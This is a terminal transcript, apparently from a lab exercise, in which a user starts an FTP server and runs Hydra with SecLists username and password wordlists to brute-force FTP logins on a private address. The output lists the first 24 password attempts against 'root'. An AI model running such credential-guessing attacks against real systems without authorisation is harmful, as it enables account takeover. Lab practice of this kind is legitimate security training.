 ┌──(lelo㉿lelo)-[~]
└─$ sudo service vsftpd start
[sudo] password for lelo:
┌──(lelo㉿lelo)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt -P /usr/share/seclists/Passwords/darkweb2017-to
p1000.txt 192.168.50.103 -t 4 ftp -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-04 11:42:11
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
 to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 17000 login tries (l:17/p:1000), ~4250 tries per task
[DATA] attacking ftp://192.168.50.103:21/
[ATTEMPT] target 192.168.50.103 - login "root" - pass "123456" - 1 of 17000 [child 0] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "123456789" - 2 of 17000 [child 1] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "111111" - 3 of 17000 [child 2] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "password" - 4 of 17000 [child 3] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "qwerty" - 5 of 17000 [child 2] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "abc123" - 6 of 17000 [child 3] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "12345678" - 7 of 17000 [child 0] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "password1" - 8 of 17000 [child 1] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "1234567" - 9 of 17000 [child 2] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "123123" - 10 of 17000 [child 3] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "1234567890" - 11 of 17000 [child 0] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "000000" - 12 of 17000 [child 1] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "12345" - 13 of 17000 [child 2] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "iloveyou" - 14 of 17000 [child 3] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "1q2w3e4r5t" - 15 of 17000 [child 0] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "1234" - 16 of 17000 [child 1] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "123456a" - 17 of 17000 [child 2] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "qwertyuiop" - 18 of 17000 [child 3] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "monkey" - 19 of 17000 [child 1] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "123321" - 20 of 17000 [child 0] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "dragon" - 21 of 17000 [child 3] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "654321" - 22 of 17000 [child 1] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "666666" - 23 of 17000 [child 0] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "123" - 24 of 17000 [child 2] (0/0)